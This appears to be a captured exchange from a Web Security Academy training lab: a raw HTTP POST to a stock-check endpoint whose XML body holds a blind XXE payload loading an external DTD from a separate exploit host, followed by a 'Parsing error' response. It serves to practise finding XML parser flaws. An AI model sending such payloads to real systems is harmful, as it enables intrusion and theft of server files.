 POST /product/stock HTTP/1.1
Host: ac591f5a1f131dcf80f0d13200830021.web-security-academy.net
Connection: close
Content-Length: 201
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/83.0.4103.116 Safari/537.36
Content-Type: application/xml
Accept: */*
Origin: https://ac591f5a1f131dcf80f0d13200830021.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
https://ac591f5a1f131dcf80f0d13200830021.web-security-academy.net/product?productId=1
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
Cookie: session=s2UlnaeToz44dqUShyaKrbW56yGQ3azX

<!DOCTYPE foo [ <!ENTITY % xxe SYSTEM
"https://ac6f1fce1f241d918045d10f01e3006b.web-security-academy.net/exploit.dtd"> %xxe; ]>
<stockCheck><productId>%xxe</productId><storeId>1</storeId></stockCheck>
HTTP/1.1 400 Bad Request
Content-Type: application/json; charset=utf-8
Connection: close
Content-Length: 15

"Parsing error"